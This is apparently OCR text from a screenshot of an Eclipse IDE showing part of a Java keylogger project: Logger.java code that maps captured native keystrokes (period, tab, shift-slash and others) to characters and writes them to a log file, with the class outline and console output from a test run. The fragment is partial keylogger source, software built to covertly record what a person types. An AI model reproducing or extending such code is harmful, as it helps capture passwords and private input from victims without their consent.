 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = currentKey;
81 return write(".".getBytes(), true);
82 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
83
84 {
85 previousKey = currentKey;
86 return write("\t".getBytes(), true);
87 }else if(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
88 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH) {
89 previousKey = currentKey;
90 return write("?".getBytes(), true);
91 }
92
93 else {
94 previousKey = currentKey;
95 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
96 byte[] data = currentKey.getBytes();
97 return write(data, true);
98 }
99 }
100
101 private boolean backspace(String path) throws FileNotFoundException {
102 Scanner scanner = new Scanner(new File(path));
103 StringBuilder builder = new StringBuilder();
104 while (scanner.hasNext()) {
Task List
Find All Activate...
Outline
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console Debug
<terminated> KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:36:49 PM)
Success
Success
Success
Success
Writable Smart Insert 87 : 1
2:37 PM